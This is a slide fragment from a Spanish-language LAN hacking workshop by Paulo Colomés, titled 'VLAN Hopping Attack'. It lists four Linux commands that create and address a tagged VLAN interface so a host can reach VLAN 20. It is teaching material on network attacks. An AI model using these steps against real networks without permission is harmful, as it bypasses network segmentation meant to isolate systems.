 TALLER DE HACKING EN REDES LAN – PAULO COLOMÉS
VLAN Hopping Attack
# modprobe 8021q
# vconfig add eth0 20
# ifconfig eth0.20 up
# ifconfig eth0.20 192.168.20.177 up
HACKING EN REDES LAN – PAULO COLOMÉS
 